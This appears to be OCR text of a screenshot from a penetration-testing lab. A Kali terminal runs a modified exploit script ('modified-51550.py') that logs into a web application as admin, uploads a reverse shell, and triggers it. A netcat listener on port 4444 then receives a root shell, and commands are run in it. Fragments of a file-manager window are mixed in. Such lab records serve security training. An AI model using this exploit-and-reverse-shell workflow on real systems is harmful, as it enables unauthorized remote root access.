 1 2 3 4
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python modified-51550.py -r 192.168.51.25 -rp 8082 -l 192.168.49.51 -p 4444
[*] Checking for admin user...
[+] An admin user does exist..
[+] Logging in...
[+] Success! Finding a valid file server link...
[+] Code: 200, found valid file server, uploading rev shell
[+] Successfully uploaded, calling shell
Directory
Kali Linux Kali Too
File System
Path: Directory:
Home
autumn.txt
favicon.ico
flower.txt
images
introduction-to-photo-albu
passion.txt
red.txt
rounded.txt
sky.txt
zenlike.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.49.51] from (UNKNOWN) [192.168.51.25] 60454
whoami
root
echo hello world
hello world
pwd
/var/www/html